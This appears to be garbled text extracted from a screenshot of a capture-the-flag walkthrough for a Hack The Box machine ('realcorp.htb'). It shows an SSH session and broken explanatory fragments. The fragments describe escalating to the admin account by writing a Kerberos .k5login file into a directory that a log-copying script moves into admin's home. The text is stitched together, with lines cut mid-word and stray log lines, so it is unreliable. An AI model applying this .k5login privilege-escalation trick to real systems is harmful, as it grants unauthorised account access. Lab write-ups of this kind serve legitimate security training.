 ┌─[Parrot]─[08:45-20/06]─[/home/aju]
└─╼aju$ssh admin@srv01.realcorp.htb
Activate the web console with: systemctl enable --now cockpit.socket
This script copies all files from /var/log/squid to /home
files from the /home/admin folder. User j.nakazawa
Last login: Sun Jun 20 04:17:02 2021
folder, thus it gives us ability to write into admin's hom
[admin@srv01 ~]$ ls
squid_logs.tar.gz.2021-06-20-041601  squid_logs.tar.gz.2021-06-20-041702
[admin@srv01 ~]$
Let's create a .k5login file content as j.nakazawa@RE
echo "j.nakazawa@REALCORP.HTB" > /var/log/squi
As per Kerberos documentation, .k5login files can
access to an account without the need of a password
privilege our user to admin.
ge 20210619212939
ge 20210619213033
ge 20210619214009
ge 20210619220114
ge 20210619221337
ge 20210619221448
ge 20210619223611
ge 20210619225708